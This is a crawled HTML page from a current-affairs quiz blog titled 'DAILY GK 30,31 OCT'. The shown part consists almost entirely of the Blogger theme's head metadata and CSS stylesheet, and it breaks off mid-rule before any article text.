

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2022/11/daily-gk-3031-oct.html
body_size: 33205
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2022/11/daily-gk-3031-oct.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/4118080521309798755/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2022/11/daily-gk-3031-oct.html' property='og:url'/>
<meta content=' DAILY GK 30,31 OCT' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
 DAILY GK 30,31 OCT - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' DAILY GK 30,31 OCT' property='og:title'/>
<meta content='http://www.dailygk.in/2022/11/daily-gk-3031-oct.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content=' DAILY GK 30,31 OCT' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content=' DAILY GK 30,31 OCT' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
